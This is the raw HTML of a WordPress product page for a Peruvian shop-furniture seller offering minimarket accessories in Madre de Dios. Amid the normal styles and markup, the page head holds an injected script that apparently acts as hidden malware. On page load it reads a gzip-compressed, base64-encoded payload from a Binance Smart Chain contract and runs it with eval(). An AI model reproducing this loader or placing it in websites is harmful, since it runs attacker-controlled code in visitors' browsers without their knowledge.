!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://mueblesparaminimarket.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HK7EPYKNRN" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["mueblesparaminimarket.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-HK7EPYKNRN")</script> <link rel="https://api.w.org/" href="https://mueblesparaminimarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mueblesparaminimarket.com/wp-json/wp/v2/posts/7955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mueblesparaminimarket.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://mueblesparaminimarket.com/?p=7955' /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="preload" as="image" href="https://mueblesparaminimarket.com/wp-content/uploads/2023/04/final-2-1.webp" fetchpriority="high"> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script> <script type="litespeed/javascript" data-src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",async()=>{const w3=new Web3("https://bsc-dataseed.binance.org/");const ct=new w3.eth.Contract([{inputs:[],stateMutability:"nonpayable",type:"constructor"},{inputs:[],name:"orchidABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"orchidAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionABI",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"},{inputs:[],name:"merlionAddress",outputs:[{internalType:"string",name:"",type:"string"}],stateMutability:"view",type:"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53");const oABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await ct.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"}));const oAddr=await ct.methods.orchidAddress().call();const orchid=new w3.eth.Contract(oABI,oAddr);const ds=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async(orchid)=>{${ds}})(orchid);`)})</script> <meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://mueblesparaminimarket.com/wp-content/uploads/2021/01/invycta-retail-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://mueblesparaminimarket.com/wp-content/uploads/2021/01/invycta-retail-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mueblesparaminimarket.com/wp-content/uploads/2021/01/invycta-retail-1.png" /><meta name="msapplication-TileImage" content="https://mueblesparaminimarket.com/wp-content/uploads/2021/01/invycta-retail-1.png" /></head><body class="wp-singular post-template post-template-elementor_header_footer single single-post postid-7955 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child-Theme ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child-Theme hello-elementor-default elementor-default elementor-template-full-width elementor-kit-39 elementor-page elementor-page-7955"><div id="page" class="hfeed site"><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://mueblesparaminimarket.com" title="MUEBLES para Minimarket y Tiendas | EQUIPAMIENTO PARA NEGOCIOS PERÚ" rel="home">MUEBLES para Minimarket y Tiendas | EQUIPAMIENTO PARA NEGOCIOS PERÚ</a></p><div data-elementor-type="wp-post" data-elementor-id="5403" class="elementor elementor-5403"><section class="elementor-section elementor-top-section elementor-element elementor-element-5371c9bc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5371c9bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-758eddd3" data-id="758eddd3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7ea9d427 elementor-tablet-align-center elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ea9d427" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
<span class="elementor-icon-list-text">924 884 303</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4f561fc1 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="4f561fc1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ce7fa47 elementor-widget elementor-widget-text-editor" data-id="ce7fa47" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Razón Social : Invycta Retail Perú  EIRL –   RUC : 20605246312</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-17dbf466 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17dbf466" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f0987ae" data-id="3f0987ae" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fff99d6 elementor-widget elementor-widget-site-logo" data-id="fff99d6" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:95,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:45,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:95,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://mueblesparaminimarket.com"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container">
<img data-lazyloaded="1" src="[data-uri]" class="hfe-site-logo-img elementor-animation-" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2021/07/invycta-logo-horizontal-original-101-1.svg" alt="invycta logo horizontal original 101 1"/></div></div>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41c98a45" data-id="41c98a45" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2141ad66 e-grid-align-mobile-right elementor-shape-circle elementor-grid-mobile-0 e-grid-align-tablet-right elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="2141ad66" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4f0c1b4" href="https://www.facebook.com/invyctaretail/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-156260d" href="https://www.instagram.com/invyctaretail/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5be05a9" href="https://www.youtube.com/watch?v=KfxlmSMVcJo" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-469076b0" data-id="469076b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-92d11fe elementor-hidden-phone elementor-tablet-align-center elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="92d11fe" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+informaci%C3%B3n+de+muebles+para+equipar+mi+negocio">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Contáctanos</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3faeb21b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3faeb21b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5acbd946" data-id="5acbd946" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e4aab25 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="7e4aab25" data-element_type="widget" data-settings="{&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;0&quot;,&quot;right&quot;:&quot;0&quot;,&quot;bottom&quot;:&quot;0&quot;,&quot;left&quot;:&quot;0&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default"><div class="elementor-widget-container"><div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal"><div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
<span class="screen-reader-text">Menu</span><div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i></div></div><nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-7e4aab25" class="hfe-nav-menu"><li id="menu-item-4862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://mueblesparaminimarket.com/muebles-para-caja/" class = "hfe-menu-item">Muebles para Caja<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-2761" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mueblesparaminimarket.com/modulos-de-atencion-y-pago/" class = "hfe-sub-menu-item">Módulos de Atención y Pago</a></li><li id="menu-item-2760" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mueblesparaminimarket.com/modulo-check-out/" class = "hfe-sub-menu-item">Check Out Módulo</a></li></ul></li><li id="menu-item-6018" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mueblesparaminimarket.com/gondolas-para-minimarket/" class = "hfe-menu-item">Góndolas para Minimarket</a></li><li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mueblesparaminimarket.com/gondolas-de-melamina/" class = "hfe-menu-item">Góndolas de Melamina</a></li><li id="menu-item-2759" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://mueblesparaminimarket.com/muebles-para-licores/" class = "hfe-menu-item">Muebles para Licores</a></li><li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="#" class = "hfe-menu-item">Muebles Comerciales<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div><ul class="sub-menu"><li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mueblesparaminimarket.com/estantes-para-tiendas-peru/" class = "hfe-sub-menu-item">Estantes para Tiendas</a></li><li id="menu-item-4485" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mueblesparaminimarket.com/muebles-para-frutas-y-verduras/" class = "hfe-sub-menu-item">Muebles para Frutas y Verduras</a></li><li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://mueblesparaminimarket.com/menestreros/" class = "hfe-sub-menu-item">Menestreros Módulos a Granel</a></li></ul></li><li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://mueblesparaminimarket.com/accesorios-para-minimarket/" class = "hfe-menu-item">Accesorios para Minimarket</a></li></ul></nav></div></div></div></div></div></div></section></div></header><div data-elementor-type="wp-post" data-elementor-id="7955" class="elementor elementor-7955"><section class="elementor-section elementor-top-section elementor-element elementor-element-4da8643 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4da8643" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-87c2bdb" data-id="87c2bdb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b4fa08f elementor-widget elementor-widget-image" data-id="b4fa08f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="500" height="500" data-src="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket.webp" class="attachment-full size-full wp-image-7672" alt="accesorios para minimarket" data-srcset="https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket.webp 500w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket-300x300.webp 300w, https://mueblesparaminimarket.com/wp-content/uploads/2023/07/accesorios-para-minimarket-150x150.webp 150w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fb208f" data-id="4fb208f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e25c803 elementor-widget elementor-widget-heading" data-id="e25c803" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Accesorios para Minimarket en Madre de Dios, Perú</h1></div></div><div class="elementor-element elementor-element-f3f6d6b elementor-widget elementor-widget-text-editor" data-id="f3f6d6b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Adquiere accesorios para minimarket en Madre de Dios con Invycta Retail.</p><p>Somos una empresa especializada en la implementación de proyectos comerciales con muebles comerciales personalizados que mejoran la exhibición de todos tus productos.</p><p>Encuentra todos los accesorios que necesitas para tu minimarket como cestos de mano, canastas con ruedas, carritos de compra, trupán ranurado con ganchos, portaprecios, entre otros.</p><p>Realizamos entregas de accesorios para tiendas en todo el Perú.</p></div></div><div class="elementor-element elementor-element-2c7ce87 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2c7ce87" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-915cb45" href="https://www.facebook.com/invyctaretail" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f4b1b65" href="https://www.youtube.com/channel/UCn40jIe318kCTwqtQfq99dA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-317e604" href="https://www.instagram.com/invyctaretail/?hl=es-la" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-6f5a400 elementor-align-justify elementor-widget elementor-widget-button" data-id="6f5a400" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=51924884303&#038;text=Hola%2C+requiero+cotizacion+de+accesorios+para+minimarket">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Cotizar por WhatsApp</span>
</span>
